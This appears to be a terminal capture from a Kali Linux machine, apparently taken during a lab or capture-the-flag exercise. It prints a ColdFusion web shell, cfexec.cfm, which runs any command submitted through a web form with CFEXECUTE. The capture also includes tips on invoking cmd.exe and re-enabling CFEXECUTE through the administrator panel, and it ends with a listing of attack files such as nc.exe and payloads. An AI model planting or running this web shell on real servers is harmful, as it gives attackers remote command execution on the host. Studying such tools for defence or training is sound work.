 root@kali:~/Desktop# cat cfexec.cfm
<html>
<body>

Notes:<br><br>
<ul>
<li>Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is<br>
<li>Options are, of course, the command line options you want to run
<li>CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
</ul>
<p>
<cfoutput>
<table>
<form method="POST" action="cfexec.cfm">
<tr><td>Command:</td><td><input type=text name="cmd" size=50
  <cfif isdefined("form.cmd")>value="#form.cmd#"</cfif>><br></td></tr>
<tr><td>Options:</td><td> <input type=text name="opts" size=50
  <cfif isdefined("form.opts")>value="#form.opts#"</cfif>><br></td></tr>
<tr><td>Timeout:</td><td> <input type=text name="timeout" size=4
  <cfif isdefined("form.timeout")>value="#form.timeout#"
  <cfelse>value="5"</cfif>></td></tr>
</table>
<input type=submit value="Exec">
</form>

<cfif isdefined("form.cmd")>
  <cfsavecontent variable="myVar">
  <cfexecute name = "#Form.cmd#" arguments = "#Form.opts#" timeout = "#Form.timeout#"> </cfexecute>
  </cfsavecontent>
  <pre> #myVar# </pre>
</cfif>
</cfoutput>
</body>
</html>
root@kali:~/Desktop#
teck.mvg
icmp.ps1
payload
exploits
node
squid.py
nc.exe
arctic
nmap